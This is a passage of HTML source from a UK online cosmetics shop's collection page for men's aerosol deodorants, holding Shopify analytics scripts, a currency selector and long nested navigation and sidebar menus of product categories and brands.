      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"d6edc9d6-f7e3-4720-a50c-35140be73d20"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":215069379,"requestId":"a5771e16-87d5-4f38-af94-041b67152698-1768720506","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: mens-aerosol-deodrants","collectionName":"mens-aerosol-deodrants","collectionId":215069379,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="cruelty-free-amp-vegan-men-39-s-aerosol-deodorants-online-makeup-offers-uk" class=" template-collection" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
      <span>Mens Aerosol Deodrants</span>
    

  
</div>







<header class="page-header">
  <h2>Mens Aerosol Deodrants</h2>
</header>

<div class="row">
  <div class="col-xs-3 sidebar collection-sidebar left">
  
  
  <div class="widget sidebar-links">
    <div class="widget-title"><h3><span>Categories</span></h3></div>
    <div class="widget-content">
      <ul>
      

        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/makeup" >
        Makeup
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face" >
        Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/foundations" >
        Foundations
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-powders" >
        Powders
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/concealers" >
        Concealers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/blushers" >
        Blushers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-accessories" >
        Face Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/primers" >
        Primers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-makeup" >
        Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mascaras" >
        Mascaras
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadows" >
        Eyeshadows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-liners" >
        Eyeliners & Pencils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadow-palette" >
        Eye Shadow Palette
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eyebrows" >
        Eyebrows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-accessories" >
        Eye Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/lip-makeup" >
        Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/lip-balm" >
        Lip Balm
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lipsticks" >
        Lipsticks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-gloss" >
        Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-liners" >
        Lip Liners
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/nails" >
        Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/nail-polish" >
        Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-care" >
        Care & Treatment
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-polish-remover" >
        Nail Polish Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/top-base-coats" >
        Top & Base Coats
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-accessories" >
        Nail Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gel-polish" >
        Gel Polish
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/accessories" >
        Makeup Accessories
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/brushes" >
        Brushes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
